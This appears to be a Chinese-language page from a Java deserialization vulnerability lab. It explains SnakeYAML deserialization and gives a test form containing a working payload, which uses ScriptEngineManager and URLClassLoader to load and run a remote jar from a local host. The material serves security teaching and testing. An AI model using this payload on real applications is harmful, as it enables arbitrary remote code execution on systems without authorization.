 Java 反序列化漏洞
xmldecoder
SnakeYaml
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
漏洞描述
SnakeYAML 反序列化
SnakeYAML 在反序列化时可以指定 class 类型和构造方法的参数
结合 JDK 自带的 javax.script.ScriptEngineManager 类，可实现加载远程 jar 包，完成任意代码执行
yaml-payload
漏洞测试
请输入yaml:
!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ['http://127.0.0.1:8000/upload/yaml-payload.jar']]]]
立即提交
重置
测试结果